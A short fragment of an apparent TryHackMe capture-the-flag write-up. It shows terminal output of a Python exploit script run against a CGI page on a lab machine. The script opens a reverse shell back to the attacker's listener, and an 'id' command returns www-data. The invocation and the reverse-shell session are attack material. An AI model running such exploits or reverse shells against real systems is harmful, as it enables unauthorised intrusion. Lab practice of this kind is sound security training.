 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/0day]
└─# python2 exploit.py payload=reverse rhost=10.10.55.169 lhost=10.11.9.100 lport=9999 pages=/cgi-bin/test.cgi
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/test.cgi
[!] Successfully exploited
[!] Incoming connection from 10.10.55.169
10.10.55.169> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
10.10.55.169>